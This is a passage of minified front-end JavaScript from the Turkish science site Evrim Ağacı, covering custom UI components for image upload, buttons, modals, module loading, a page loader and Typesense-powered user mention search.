Array.from(t)){s.dataset[e]=a;let t=!0;for(const{checkFunction:e}of i)e.bind(this)(s)||(t=!1);t?s.parentElement.classList.remove("must-be-edited"):s.parentElement.classList.add("must-be-edited")}}#n(){"on"===this.#e.searchable.value?this.querySelector(".search-on-pexels").style.display="":this.querySelector(".search-on-pexels").style.display="none"}#o(){const e=this.querySelectorAll(".remove-selected-image-btn");for(const t of e)"on"===this.#e.removable.value?t.style.display="":t.style.display="none"}#l(){const e=this.#e.extensions.value.join(", ");this.input.setAttribute("accept",e)}#d(){"on"===this.#e.disabled.value?this.classList.add("disabled"):this.classList.remove("disabled")}#p(){this.addEventListener("dragover",(e=>{e.preventDefault(),this.classList.add("dragover")})),this.addEventListener("dragleave",(e=>{e.preventDefault(),this.classList.remove("dragover")})),this.addEventListener("drop",(e=>{if(e.preventDefault(),this.classList.remove("dragover"),e.dataTransfer.files.length>0)return void this.addImageFromFile(...e.dataTransfer.files).then();const t=e.dataTransfer.getData("text/html");if(!t)return void swal("Desteklenmeyen veri türü!","","warning");const a=(new DOMParser).parseFromString(t,"text/html").querySelectorAll("img");if(0===a.length)return void swal("Görsel Bulunamadı!","","warning");const i=[];for(const e of a)i.push(e.src);this.addImageFromUrl(...i).then((e=>{for(const t of e)"rejected"===t.status&&swal("Yüklenemedi!","Yüklemeye çalıştığınız kaynak, URL ile doğrudan yükleme yapmaya izin vermiyor. Görseli kopyalayıp yapıştırarak yükleyebilirsiniz.","error")}))}))}#h(){const e=document.querySelector("#select-image-input-template").content.cloneNode(!0);this.appendChild(e);const t=this.querySelector("ea-input-header"),a=this.getAttribute("label");a&&(t.label=a),this.input=this.querySelector("input[type=file]"),this.#c=this.querySelector(".images-container")}#v(e,t){const a=(e.clipboardData||e.originalEvent.clipboardData).files;0===a.length&&swal("Görsel bulunamadı!","Resmin kendinisi kopyaladığınızdan emin olun!","warning"),t.value="Yükleniyor...",this.addImageFromFile(...a).then((()=>{t.value="",t.parentElement.classList.add("hidden")}))}#f(e){e.value?this.addImageFromUrl(e.value).then((t=>{const a=t[0];if("rejected"!==a.status)return e.parentElement.classList.add("hidden"),void(e.value="");"request-failed"!==a.reason?"cross-origin"===a.reason&&swal("Yüklenemedi!","Yüklemeye çalıştığınız kaynak, URL ile doğrudan yükleme yapmaya izin vermiyor. Görseli kopyalayıp yapıştırarak yükleyebilirsiniz.","error"):swal("Geçersiz URL!","Görselin adresini kopyaladığınızdan emin olun veya görselin kendisini kopyalayıp yapıştırmayı deneyin.","error")})):swal("Geçersiz URL!","","error")}#y(e,t=null){const a=this.#u.content.cloneNode(!0);return a.querySelector("img").src=e,t&&(t.length>13&&(t=t.substring(0,5)+"..."+t.substring(t.length-6)),a.querySelector(".file-name").textContent=t),"off"===this.#e.removable.value&&(a.querySelector(".remove-selected-image-btn").style.display="none"),a}#E(e,{name:t=null,type:a}){return new Promise(((i,s)=>{if(this.#L()){if(!this.#k(a))return swal("Kabul edilmeyen dosya formatı!",`\n        <p>Yüklemeye çalıştığınız format: <b>${a}</b></p>\n        <p>Kabul edilen formatlar: <b>${this.#e.extensions.value.join(", ")}</b></p>`,"error"),void s(EAImageSelect.errorCodes.invalidExtention);1===this.#e.maxFileNumber.value&&(this.#c.innerHTML=""),this.#w(e,t).then((e=>{if(1===this.#e.maxFileNumber.value){e.closest(".image-wrapper").classList.contains("must-be-edited")&&e.closest(".selected-image-wrapper").querySelector(".cropper-btn").click()}i(e)})).catch(s)}else s(EAImageSelect.errorCodes.maxFileNumber)}))}#w(e,t=null){return new Promise(((a,i)=>{const s=this.#y(e,t),r=s.querySelector("img");r.onload=()=>{this.#x(r)||r.closest(".image-wrapper").classList.add("must-be-edited"),this.classList.add("selected-image"),a(r)},r.onerror=()=>{i()},this.#c.appendChild(s)}))}addImageFromBase64(...e){const t=[];for(const a of e){const e=this.#E(a,{name:null,type:a.split(",")[0].split(":")[1].split(";")[0]});t.push(e)}return Promise.allSettled(t)}async addImageFromUrl(...e){const t=[];for(const a of e){if(!this.#L()){t.push(Promise.reject(EAImageSelect.errorCodes.maxFileNumber));continue}const e=new Promise((async(e,t)=>{try{const i=await fetch(a);if(!i.ok)return void t("request-failed");const s=await i.blob(),r=new FileReader;r.addEventListener("load",(()=>{const i=r.result;this.#E(r.result,{name:a.substring(a.lastIndexOf("/")+1),type:i.split(",")[0].split(":")[1].split(";")[0]}).then(e).catch(t)})),r.readAsDataURL(s)}catch(e){t("cross-origin")}}));t.push(e)}return this.classList.add("loading"),Promise.allSettled(t).then((e=>(this.classList.remove("loading"),e)))}async addImageFromFile(...e){const t=[];for(let a=0;a<e.length;a++){const i=new Promise((async(t,i)=>{const s=await this.#S(e[a]);this.#E(s,{name:e[a].name,type:e[a].type}).then(t).catch(i)}));t.push(i)}return Promise.allSettled(t)}#S(e){return new Promise(((t,a)=>{if(!(window.File&&window.FileReader&&window.FileList&&window.Blob))return void a("not-supported-browser");const i=new FileReader;i.onload=e=>{t(e.target.result)},i.onerror=()=>{a("not-readered")},i.readAsDataURL(e)}))}#a(e){if(!this.#e.ratio.value)return!0;let t=e.naturalWidth/e.naturalHeight;return Math.abs(t-this.#e.ratio.value)<.1}#i(e){const t=this.#e.minWidth.value,a=this.#e.maxWidth.value;return e.naturalWidth>=t&&e.naturalWidth<=a}#s(e){const t=this.#e.minHeight.value,a=this.#e.maxHeight.value;return e.naturalHeight>=t&&e.naturalHeight<=a}#k(e){return this.#e.extensions.value.includes("."+e.substring(6))}#L(){const e=this.#e.maxFileNumber.value,t=this.#b().length;return 1===e||t<e||(swal(`Maksimum ${e} adet görsel seçebilirsiniz`,"","error"),!1)}#x(e){return this.#i(e)&&this.#s(e)&&this.#a(e)}#b(){return this.#c.querySelectorAll(".selected-image-wrapper img")}get value(){const e=this.#b();return 0===e.length?"":e[0].src}get values(){const e=this.#b();return 0===e.length?"":Array.from(e).map((e=>e.src))}set value(e){this.setValue(e)}async setValue(...e){return this.clear(),this.addValue(...e)}async addValue(...e){return new Promise((t=>{if(0===e.length)return t(null);const a=[];for(let t of e)a.push(this.#w(t).catch((()=>Promise.reject(EAImageSelect.errorCodes.badRequest))));this.classList.add("loading"),Promise.allSettled(a).then((e=>{this.classList.remove("loading"),t(e)}))}))}clear(){this.#c.innerHTML="",this.classList.remove("selected-image")}disabled(){this.setAttribute("disabled","on")}enabled(){this.removeAttribute("disabled")}static imageToDataUri(e,t,a){const i=document.createElement("canvas"),s=i.getContext("2d");return i.width=t,i.height=a,s.drawImage(e,0,0,t,a),i.toDataURL()}static kebabCaseToCamelCase(e){return e.replace(/[-_](.)/g,((e,t)=>t.toUpperCase()))}static camelCaseToKebabCase(e){return e.replace(/[-_](.)/g,((e,t)=>t.toUpperCase()))}getAttribute(e){return e=EAImageSelect.camelCaseToKebabCase(e),this.#e[e]?this.#e[e].value:super.getAttribute(e)}}function registerEAImageSelect(){if(!customElements.get("ea-select-image"))try{customElements.define("ea-select-image",EAImageSelect)}catch(e){}}registerEAImageSelect(),customElements.get("ea-select-image")||("loading"===document.readyState?document.addEventListener("DOMContentLoaded",registerEAImageSelect):setTimeout(registerEAImageSelect,0));
class EAButton extends HTMLElement{#t=!1;#e=!1;#i=!1;static get observedAttributes(){return["value"]}constructor(){super(),this.#i=this.parentElement&&"A"===this.parentElement.tagName,this.#i?this.tabIndex=-1:(this.setAttribute("role","button"),this.getAttribute("tabindex")||(this.tabIndex=0)),this.#s(),this.classList.contains("disabled")&&(this.#t=!0),this.#i||(this.addEventListener("click",(function(){this.#t||this.dispatchEvent(new CustomEvent("ea-button-click"))})),this.addEventListener("keydown",(function(t){"Enter"!==t.key&&" "!==t.key||(t.preventDefault(),this.click())}))),this.#e=!0}attributeChangedCallback(t,e,i){"value"===t&&(this.querySelector(".btn-value").textContent=i,this.#i?this.parentElement.setAttribute("aria-label",i):this.setAttribute("aria-label",i))}#s(){const t=document.createElement("div");t.classList.add("btn-wrapper"),this.appendChild(t);const e=this.querySelector("svg");e&&(e.classList.add("btn-icon"),t.appendChild(e)),this.textContent=this.getAttribute("value"),this.getAttribute("type")||this.setAttribute("type","secondary"),this.getAttribute("size")||this.setAttribute("size","medium"),this.getAttribute("layer")||this.setAttribute("layer","1"),this.hasAttribute("disabled")&&this.disable()}addEventListener(t,e,i=!1){"click"===t&&this.#e?this.addEventListener("ea-button-click",e,i):super.addEventListener(t,e,i)}removeEventListener(t,e,i){"click"!==t?super.removeEventListener(t,e,i):this.removeEventListener("ea-button-click",e,i)}dispatchEvent(t){"click"===t.type&&this.dispatchEvent(new CustomEvent("ea-button-click")),super.dispatchEvent(t)}loadingOn(){this.#t=!0,this.classList.add("ea-button-loading")}loadingOff(){this.#t=!1,this.classList.remove("ea-button-loading")}disable(){this.#t=!0,this.classList.add("disabled")}enable(){this.#t=!1,this.classList.remove("disabled")}set value(t){this.setAttribute("value",t)}get value(){return this.getAttribute("value")}set type(t){this.setAttribute("type",t)}set size(t){this.setAttribute("size",t)}set textContent(t){let e=this.querySelector(".btn-value");if(e)return void(t?e.textContent=t:e.remove());if(!t)return;let i=this.querySelector(".btn-wrapper"),s=document.createElement("span");s.classList.add("btn-value"),i.appendChild(s),s.textContent=t}static create(t,e=null,i="secondary",s="medium"){return new Promise((async n=>{const a=`<ea-button value="${t}" type="${i}" size="${s}"></ea-button>`,r=document.createElement("div");r.innerHTML=a;const d=r.firstChild;if(e){const t=await EAButton.fetchIcon(e);t&&d.querySelector(".btn-wrapper").prepend(t)}n(r.firstChild)}))}static fetchIcon(t){return new Promise((async e=>{const i=await fetch(`https://evrimagaci.org/public/images/eacon/${t}.svg`);i.ok||e(null);const s=await i.text(),n=document.createElement("div");n.innerHTML=s;const a=n.firstChild;a.classList.add("btn-icon"),e(a)}))}}customElements.define("ea-button",EAButton);
let eaModalOnOpen={},eaModalOnClose={},activeModalzIndex=113,modalCloneCounter=0;async function loadModal(e){let a;a="dev"===window.eaEnv?await import(`${window.eaJsPath}/modals/${e}.js`):await import(`${window.eaDistPath}/modals/${e}.js?v=${window.eaJsVersion}`);let o=document.getElementById(e+"-modal");if("function"==typeof a.open&&(eaModalOnOpen[e]=a.open),"function"==typeof a.close&&(eaModalOnClose[e]=a.close),o)return setModalEvents(o),"function"==typeof a.init&&a.init(o),o;try{document.body.classList.add("loader-overlay"),await window.templateLoader(e+"-modal",document.body),document.body.classList.add("loader-overlay-remove")}catch(e){return Swal.fire("Hata","Sayfa yüklenirken bir hata oluştu.","error"),document.body.classList.remove("loader-overlay"),document.body.classList.remove("loader-overlay-remove"),new Promise(((a,o)=>{o(e)}))}return setTimeout((()=>{document.body.classList.remove("loader-overlay"),document.body.classList.remove("loader-overlay-remove")}),500),o=document.getElementById(e+"-modal"),o?(setModalEvents(o),"function"==typeof a.init&&a.init(o),o):void 0}async function getModal(e){let a=document.getElementById(e+"-modal");return a&&"1"===a.dataset.loaded?a:await loadModal(e)}let setModalEvents=e=>{e.dataset.loaded="1";let a=e.querySelector(".rules-btn");if(a){let o=e.querySelector(".rules-container"),t=()=>{o.classList.remove("active"),document.body.removeEventListener("click",t)};a.addEventListener("click",(()=>{o.classList.contains("active")?t():(o.classList.add("active"),setTimeout((()=>{o.classList.contains("active")&&document.body.addEventListener("click",t)}),100))}))}let o=e.querySelector(".ea-modal-close");o&&o.addEventListener("click",(()=>{closeModal(e),e.querySelectorAll(".ea-form-error").forEach((e=>{e.classList.remove("ea-form-error"),e.querySelector(".ea-form-error-message").remove()}))}));let t=0;e.addEventListener("click",(a=>{if(a.target===e){if("false"===e.dataset.closable)return;t++,setTimeout((()=>{t=0}),300),t>1&&(window.swalConfirm((()=>{closeModal(e)}),{title:"Emin misiniz?",text:"Kaydetmeden çıkarsanız, değişiklikleriniz kaybolacaktır.",confirmText:"Evet, kapat.",cancelText:"Hayır, kapatma."}),t=0)}}))};window.closeModal=e=>{closeModal(e)};let closeModal=e=>{let a=e.id.replace("-modal","");e.classList.contains("active")&&"false"!==e.dataset.closable&&(eaModalOnClose[a]&&eaModalOnClose[a](e),e.classList.remove("active"),e.classList.add("fadeout"),0===document.querySelectorAll(".ea-modal.active").length&&document.body.classList.remove("noscroll"),setTimeout((()=>{e.classList.remove("fadeout")}),500))},openModal=(e,a)=>{e.classList.contains("active")||(document.body.classList.add("noscroll"),yme(metricaId,"reachGoal","ModalOpen",{modal:a.dataset.eaModal}),e.classList.add("fadein"),setTimeout((()=>{e.classList.remove("fadein"),e.classList.add("active"),eaModalOnOpen[a.dataset.eaModal]&&eaModalOnOpen[a.dataset.eaModal](e,a)}),100),e.style.zIndex=(activeModalzIndex++).toString())};document.body.addEventListener("click",(async function(e){let a=e.target.closest("[data-ea-modal]");a&&getModal(a.dataset.eaModal).then((o=>{if("1"===o.dataset.clone){modalCloneCounter++;let e=o.cloneNode(!0);e.id=o.id+"-"+modalCloneCounter.toString(),o=e,document.body.appendChild(o),setModalEvents(o)}e.preventDefault(),openModal(o,a)}))}));let modals=document.querySelectorAll(".ea-modal");modals.forEach((async function(e){let a=e.id.replace("-modal","");await loadModal(a)}));
const eaModuleElements=document.querySelectorAll("[data-ea-module]");window.EAModules={};const onModuleLoad=(e,o)=>{window.EAModules[e.dataset.eaModule]=o,o.init&&o.init(e)},processModuleElement=e=>{if(e.dataset.eaModuleProcessed)return;e.dataset.eaModuleProcessed="1";e.dataset.eaModule.split(",").forEach((async o=>{let[d,t]=o.split("::");d=d.trim(),d.match(/^[a-zA-Z0-9\-_\/]+$/)&&("onview"!==t?"dev"===window.eaEnv?import(`${window.eaJsPath}/modules/${d}.js`).then((o=>{onModuleLoad(e,o)})).catch((e=>{console.error(`[EAModule] Failed to load module "${d}":`,e)})):import(`${window.eaDistPath}/modules/${d}.js?v=${window.eaJsVersion}`).then((o=>{onModuleLoad(e,o)})).catch((e=>{console.error(`[EAModule] Failed to load module "${d}":`,e)})):setTimeout((()=>{window.observeIntersection(e,(async(o,t)=>{t.unobserve(e),"dev"===window.eaEnv?import(`${window.eaJsPath}/modules/${d}.js`).then((o=>{onModuleLoad(e,o)})).catch((e=>{console.error(`[EAModule] Failed to load module "${d}" (onview):`,e)})):import(`${window.eaDistPath}/modules/${d}.js?v=${window.eaJsVersion}`).then((o=>{onModuleLoad(e,o)})).catch((e=>{console.error(`[EAModule] Failed to load module "${d}" (onview):`,e)}))}))}),100))}))};window.processModuleElement=processModuleElement,eaModuleElements.forEach((e=>{processModuleElement(e)}));const mutationObserver=new MutationObserver((e=>{e.forEach((e=>{e.addedNodes.forEach((e=>{if(1===e.nodeType&&e.matches&&e.matches("[data-ea-module]"))processModuleElement(e);else if(1===e.nodeType&&e.querySelectorAll){const o=e.querySelectorAll("[data-ea-module]");o.length>0&&o.forEach(processModuleElement)}}))}))}));mutationObserver.observe(document.body,{childList:!0,subtree:!0});
class EAPageLoader{constructor(){this.element=null,this.isVisible=!1,this.isCompleting=!1,this.showTimeout=null,this.hideTimeout=null,this.startTime=null,this.SHOW_DELAY=150,this.MIN_DISPLAY_TIME=400,this.ANIMATION_DELAY=100,this.init()}init(){this.createElement(),this.attachEventListeners()}createElement(){document.body?(this.element=document.createElement("div"),this.element.className="page-loader",this.element.innerHTML='<div class="progress-bar"></div>',document.body.appendChild(this.element)):console.warn("EAPageLoader: document.body not ready, deferring element creation")}attachEventListeners(){document.addEventListener("click",(t=>{const e=t.target.closest("a");this.shouldShowLoader(e,t)&&this.show()})),document.addEventListener("submit",(t=>{this.shouldShowLoaderForForm(t.target)&&this.show()})),window.addEventListener("load",(()=>{this.hide()})),"loading"===document.readyState&&document.addEventListener("DOMContentLoaded",(()=>{this.hide()}))}shouldShowLoader(t,e){if(!t||e.defaultPrevented)return!1;const i=t.getAttribute("href");return!!i&&(!(i.startsWith("#")||i.startsWith("mailto:")||i.startsWith("tel:")||i.includes("://")&&!i.includes(window.location.hostname))&&!(t.hasAttribute("download")||"_blank"===t.getAttribute("target")||t.hasAttribute("data-ea-modal")||t.hasAttribute("data-toggle")||t.classList.contains("no-loader")))}shouldShowLoaderForForm(t){return!!t&&!(t.classList.contains("ajax-form")||t.hasAttribute("data-ajax")||t.classList.contains("no-loader")||"_blank"===t.getAttribute("target"))}show(){(this.element||(this.createElement(),this.element))&&(this.isVisible||this.showTimeout||(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=null),this.showTimeout=setTimeout((()=>{this.showTimeout=null,this.isVisible||(this.isVisible=!0,this.startTime=Date.now(),this.element.classList.add("active"),setTimeout((()=>{this.isVisible&&this.element.classList.add("loading")}),this.ANIMATION_DELAY))}),this.SHOW_DELAY)))}hide(){if(!this.element)return;if(this.showTimeout)return clearTimeout(this.showTimeout),void(this.showTimeout=null);if(!this.isVisible)return;const t=this.startTime?Date.now()-this.startTime:0,e=Math.max(0,this.MIN_DISPLAY_TIME-t);e>0?this.hideTimeout=setTimeout((()=>{this.hideTimeout=null,this.#t()}),e):this.#t()}#t(){this.isVisible=!1,this.startTime=null,this.element.classList.remove("active","loading")}showImmediately(){(this.element||(this.createElement(),this.element))&&(this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=null),this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=null),this.isVisible=!0,this.startTime=Date.now(),this.element.classList.add("active"),requestAnimationFrame((()=>{this.isVisible&&this.element.classList.add("loading")})))}complete(){this.element&&!this.isCompleting&&(this.isCompleting=!0,this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=null),this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=null),this.element.classList.add("complete"),this.element.classList.remove("loading"),setTimeout((()=>{this.isVisible=!1,this.isCompleting=!1,this.startTime=null,this.element.classList.remove("active","complete")}),300))}}window.EAPageLoader=new EAPageLoader;
!function(){"use strict";(function(){if(window.matchMedia("(prefers-reduced-motion: reduce)").matches)return!0;if(navigator.deviceMemory&&navigator.deviceMemory<2)return!0;if(navigator.hardwareConcurrency&&navigator.hardwareConcurrency<4)return!0;if(navigator.connection){const n=navigator.connection.effectiveType;if("2g"===n||"slow-2g"===n)return!0}return!1})()&&function(){const n=document.createElement("style");n.textContent="@view-transition { navigation: none !important; }",document.head.appendChild(n),document.startViewTransition&&(document.startViewTransition=void 0)}()}();
((e,t,a)=>{"use strict";e.EAAjaxClient=new EAApiClient(null,!0),e.EAAPI=new EAApiClient,e.eaLibraryLoader=new EALibraryLoader,e.popupCounter=0;const n=new Map;e.queryTypesense=async function(t,a=null){const i=`${t}:${a}`,o=n.get(i);if(o&&Date.now()-o.timestamp<3e5)return o.data;let s=0;t.length>=6?s=2:t.length>=3&&(s=1);const r={q:t,query_by:"user-action"===a?"username":"title,description",sort_by:"_text_match:desc,upvote_count:desc",group_by:"context_type",group_limit:30,highlight_full_fields:"title,description",num_typos:s,per_page:50};"user-action"!==a&&(r.query_by_weights="4,2"),r.filter_by="user-action"===a?"context_type:=10001":"context_type:!=20001";try{const t=`https://typesense.evrimagaci.org:443/collections/search_index/documents/search?${new URLSearchParams(r).toString()}`,a=await fetch(t,{method:"GET",headers:{"X-TYPESENSE-API-KEY":e.eaTypesenseKey}});if(!a.ok)return console.error("Error querying Typesense:",a.statusText),null;const o=await a.json(),s=o.grouped_hits||[],l=new Set;if(s.forEach((e=>{e.hits=e.hits.filter((e=>{const t=e.document.context_id;return!l.has(t)&&(l.add(t),!0)}))})),n.set(i,{data:o,timestamp:Date.now()}),n.size>50){const e=n.keys().next().value;n.delete(e)}return o}catch(e){throw console.error("Error querying Typesense:",e),e}};let i=!1,o=-1,s=t.getElementById("mention-dropdown");s||(s=t.createElement("div"),s.id="mention-dropdown",s.style.display="none",t.body.appendChild(s)),Fancybox.bind("[data-fancybox]",{});let r="";function l(){r.forEach((e=>e.classList.remove("selected"))),r[o].classList.add("selected"),r[o].scrollIntoView({behavior:"smooth",block:"nearest"})}e.handleMentions=(a,n,c,d)=>{if("up"===a&&isNotArrowOrEnter(c)){const a=n.selectionStart,r=n.textContent.slice(0,a).match(/(?:^|\s)@(\S*)$/);if(r&&""!==r[1]&&d){const a=r[1];i=!0,queryTypesense(a,"user-action").then((a=>{const i=a.grouped_hits.flatMap((e=>e.hits));""===n.textContent&&(n.innerHTML='<span style="color: unset;">@</span>',n.innerHTML=""),s.innerHTML="",i.forEach((a=>{const i=a.document,r=t.createElement("div");r.classList.add("item"),r.setAttribute("data-id",i.context_id);const l=t.createElement("div");l.classList.add("image");const c=t.createElement("img");c.src=i.image,l.appendChild(c),r.appendChild(l);const d=t.createElement("div");d.classList.add("content");const u=t.createElement("div");if(u.classList.add("name"),u.textContent=i.title||i.username,d.appendChild(u),i.takipcimisingardash){const e=t.createElement("div");e.classList.add("tracking"),e.textContent="",d.appendChild(e)}r.appendChild(d),r.addEventListener("click",(()=>{const a=`<a href="https://evrimagaci.org/uye/${i.context_id}"\n                      class="user-hover-box" data-user-username="${i.username}" data-user-id="${i.context_id}">@${i.username}</a>`;let r;if(e.isMobile()){const e=n.innerHTML,t=e.lastIndexOf("@");r=-1!==t?e.slice(0,t):e.replace(/@(\S*)$/,"")}else{const e=n.selectionStart;r=n.innerHTML.slice(0,e).replace(/@(\S*)$/,"")}n.innerHTML=r+a+"&nbsp;";const l=t.createRange(),c=e.getSelection();l.setStart(n.childNodes[n.childNodes.length-1],1),l.collapse(!0),c.removeAllRanges(),c.addRange(l),s.style.display="none",s.innerHTML="",o=-1})),s.appendChild(r)}));const r=e.getSelection().getRangeAt(0).getBoundingClientRect(),l=e.scrollY||t.documentElement.scrollTop,c=e.scrollX||t.documentElement.scrollLeft;let d=r.left+c,u=r.top+r.height+l;const m=e.innerWidth||t.documentElement.clientWidth;if(s.style.top=`${u}px`,s.style.left=`${d}px`,s.style.display=i.length>0?"block":"none",i.length>0){const e=s.getBoundingClientRect().width;d+e>m-10&&(d=Math.max(10,m-e-10)),d<10&&(d=10)}s.style.top=`${u}px`,s.style.left=`${d}px`})).catch((e=>{console.error("Error querying Typesense:",e),s.style.display="none",s.innerHTML="",o=-1}))}else i=!1,s.style.display="none",s.innerHTML="",o=-1}if("down"===a){if("@"===c.key){let a=n.innerHTML.endsWith("</a>&nbsp;");if(!a&&e.isMobile()){const e=n.innerHTML;a=e.endsWith("</a>")||e.match(/<a[^>]*user-hover-box[^>]*>.*?<\/a>\s*$/)}if(a){c.preventDefault();let a=n.innerHTML;a.endsWith("</a>&nbsp;")?n.innerHTML=a.slice(0,-6):e.isMobile()&&a.endsWith("</a>")&&(n.innerHTML=a),n.innerHTML+=", @";const i=e.getSelection(),o=t.createRange(),s=n.childNodes;let r=s[s.length-1];o.setStart(r,r.textContent.length),o.collapse(!0),i.removeAllRanges(),i.addRange(o)}}if(r=s.querySelectorAll("div[data-id]"),isNotArrowOrEnter(c)){if("Escape"!==c.key)return s.style.display="none",s.innerHTML="",void(o=-1);let e=c.target.innerText;"\n"===e&&(e="");const a=t.querySelector(".user-action");if(e.length>0)return void swalConfirm((()=>{c.target.textContent="",a.classList.remove("active"),c.target.previousElementSibling&&(c.target.previousElementSibling.style.display=""),s.style.display="none",s.innerHTML="",o=-1,n.blur()}),{text:"İşlemi iptal etmek istediğinize emin misiniz? Bu işlem geri alınamaz.",confirmText:"Evet, İptal Et!",cancelText:"Hayır, İptal Etme!"});a.classList.remove("active"),o=-1,n.blur()}else{if("block"!==s.style.display)return;"ArrowDown"===c.key?(c.preventDefault(),o<r.length-1&&(o++,l())):"ArrowUp"===c.key?(c.preventDefault(),o>0&&(o--,l())):"Enter"===c.key&&o>=0&&o<r.length&&(c.preventDefault(),c.stopImmediatePropagation(),r[o].click())}}},e.innerWidth>991&&s&&s.addEventListener("mouseenter",(()=>{s.querySelectorAll(".item").forEach((e=>e.classList.remove("selected")))})),e.isNotArrowOrEnter=e=>"ArrowDown"!==e.key&&"ArrowUp"!==e.key&&"ArrowLeft"!==e.key&&"ArrowRight"!==e.key&&"Enter"!==e.key;let c=[],d=new IntersectionObserver((e=>{e.forEach((e=>{e.isIntersecting&&c[e.target.id]&&c[e.target.id](e,d)}))})),u=0;e.speciesUpdatePropertiesSection=(e,a)=>{e.forEach((e=>{let n=t.createElement("div"),i=t.createElement("label"),o=t.createElement("span");if(o.textContent=e.label,i.appendChild(o),n.appendChild(i),"select"===e.type||"select_2"===e.type){let a=t.createElement("select");if(a.classList.add("species-property"),a.dataset.name=e.key,e.values.forEach((e=>{let n=t.createElement("option");n.value=e,n.textContent=e||"Seç",a.appendChild(n)})),e.value&&(a.value=e.value),i.appendChild(a),"select_2"===e.type){let n=t.createElement("select");n.classList.add("species-property"),n.dataset.name=e.key+"_2",e.values_2.forEach((e=>{let a=t.createElement("option");a.value=e,a.textContent=e||"Seç",n.appendChild(a)})),e.value_2&&(n.value=e.value_2),i.appendChild(n),a.classList.add("w-50"),n.classList.add("w-50")}}else if("text"===e.type||"text_2"===e.type){let a=t.createElement("input");if(a.classList.add("species-property"),a.dataset.name=e.key,a.type="text",a.placeholder=e.placeholder,e.value&&(a.value=e.value),i.appendChild(a),"text_2"===e.type){let n=t.createElement("input");n.classList.add("species-property"),n.dataset.name=e.key+"_2",n.type="text",n.placeholder=e.placeholder_2,e.value_2&&(n.value=e.value_2),i.appendChild(n),a.classList.add("w-50"),n.classList.add("w-50")}}a.appendChild(n)}))},e.addRecommendation=(a,n)=>{let i=t.querySelector("#send-recommendation-modal");const o=i.querySelector("#send-recommendation");req("-media-item/recommendation-add",[{name:"reco_desc",value:a},{name:"mi_id",value:n}],(a=>{Swal.fire({title:"İncelemeniz başarıyla eklendi",icon:"success",showConfirmButton:!0,confirmButtonText:"İncelemeye Git"}).then((t=>{t.isConfirmed&&(e.location.href=a.url)}));let s=t.querySelector(".media-item-page .recommendations");s&&(s.style.display="",s.querySelector(".header-tags div[data-id=mr0]").click());const r=t.querySelectorAll('.mi-reco-btn[data-mi-id="'+n+'"]');r&&(r.forEach((e=>{let t=e.querySelector(".label");t?t.textContent="İncelemeyi Düzenle":e.textContent="İncelemeyi Düzenle",e.dataset.id=a.reco_id})),o.loadingOff(),closeModal(i))}),(e=>{o.loadingOff(),e.login_required&&closeModal(i)}))},e.observeIntersection=(e,t)=>{""===e.id&&(e.id="observer_"+u++),c[e.id]=t,d.observe(e)},e.eaUserId&&e.eaRewardedAdsKey>0&&setTimeout((()=>{e.loadNoktaAds()}),2e3),e.swal=function(){return Swal.getContainer()&&3===arguments.length&&"error"===arguments[2]?Swal.showValidationMessage(arguments[0]+": "+arguments[1]):Swal.fire(...arguments)},e.swalConfirm=(e,t={})=>{"object"==typeof e&&(t=e,e=null);const a={title:"Emin misiniz?",text:"",icon:"warning",reverseButtons:!0,returnFocus:!0,showCancelButton:!0,confirmButtonText:"Evet",cancelButtonText:"İptal"},n={...a,...t,text:t.text||("string"==typeof e?e:a.text)},i=Swal.fire({title:n.title,text:n.text,icon:n.icon,reverseButtons:n.reverseButtons,returnFocus:n.returnFocus,showCancelButton:n.showCancelButton,confirmButtonText:n.confirmButtonText,cancelButtonText:n.cancelButtonText,html:n.html});return"function"==typeof e?(i.then((t=>{t.isConfirmed&&e()})),i):i.then((e=>e.isConfirmed))},e.qsToObj=e=>{if(!e)return{};const t={},a=e.split("&");for(let e=0;e<a.length;e++){const n=a[e].split("="),i=decodeURIComponent(n[0]);i&&(t[i]=!n[1]||decodeURIComponent(n[1]))}return t},e.isMobile=()=>e.innerWidth<992,Object.defineProperty(e,"isTouchscreen",{get:()=>"ontouchstart"in e||navigator.maxTouchPoints>0});let m=(a,n,i={},o="Gerekçe")=>{if(e.eaUserIsMod||(a=!1),!a)return void swalConfirm((()=>{n("")}),i);let s,r=null,l=null,c=null;Swal.fire({title:o,html:'<div id="autocomplete-flag-reason"></div><br><ea-textarea id="flag-action-reason-textarea" class="medium" label="Gerekçe"></ea-textarea>',reverseButtons:!0,showCancelButton:!0,cancelButtonText:"İptal",confirmButtonText:"Onayla",width:1e3,customClass:{confirmButton:"flag-action-reason-confirm-btn"},didOpen:async()=>{l=t.querySelector("#flag-action-reason-textarea");const a=new EAApiClient("").flagReason;if(!e.eaUserIsMasterMod)return;await e.eaLibraryLoader.load("algolia");const{autocomplete:n}=e["@algolia/autocomplete-js"];r=n({container:"#autocomplete-flag-reason",id:"autocomplete-flag-reason",placeholder:"Önceki gerekçeler arasında ara",detachedMediaQuery:"(max-width: 10px)",translations:{clearButtonTitle:"Vazgeç",detachedCancelButtonText:"Vazgeç"},getSources:({query:e})=>e?a.search(e).then((e=>[{sourceId:"reasons",getItems:()=>e.reasons,getItemInputValue:({item:e})=>e.reason,onSelect({item:e}){l.value=e.reason.trim(),r.setQuery(""),l.focus()},templates:{item({item:e,components:t,html:a,state:n}){const i=e.reason.replace(new RegExp(n.query,"gi"),"__aa-highlight__$&__/aa-highlight__");return a`
                    <div>${t.Highlight({hit:{reason:i},attribute:"reason",tagName:"strong"})}
                    </div>
                    <div class="flag-reason-action-btns-wrapper">
                                  <span class="flag-reason-action-btn"
                                        data-ea-modal="edit-flag-reason"
                                        data-flag-reason="${e.reason}"
                                        data-flag-reason-id="${e.flag_reason_id}">düzenle
                        </span>
                      <span class="flag-reason-action-btn flag-reason-delete-btn"
                            data-flag-reason-id="${e.flag_reason_id}">sil
                        </span>
                    </div>
